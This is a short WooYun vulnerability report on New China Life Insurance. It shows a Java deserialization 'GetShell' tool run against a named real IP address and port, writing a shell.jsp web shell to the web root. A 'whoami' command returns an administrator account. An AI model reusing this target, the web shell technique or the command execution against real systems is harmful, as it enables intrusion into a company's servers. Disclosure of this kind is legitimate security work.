 当前位置：WooYun >> 厂商信息
新华保险
主页：http://www.newchinalife.com
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://123.127.246.22:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ncl-a02-2-3a\administrator
ncl为NewChinaLife三个单词首字母，是新华保险的没跑了
www.wooyun.org